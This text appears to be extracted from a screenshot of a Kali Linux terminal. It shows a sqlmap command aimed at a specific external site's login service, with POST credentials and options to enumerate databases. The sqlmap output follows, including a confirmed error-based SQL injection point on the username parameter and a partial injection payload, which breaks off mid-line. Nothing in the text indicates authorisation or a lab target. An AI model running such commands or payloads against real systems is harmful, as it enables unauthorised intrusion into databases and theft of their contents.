 root@kali:~# sqlmap -u "http://cpos168.com/Service.asmx/TryLogin" --data="userna
me=admin&password=admin" -pusername --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:40:24
[00:40:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:40:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
KALI LINUX
Place: POST
The quieter you become, the more you are able to hear.
Parameter: username
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=admin' AND 8781=CONVERT(INT,(SELECT CHAR(113)+CHAR(103)+CH
AR(102)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (8781=8781) THEN CHAR(49) ELSE CH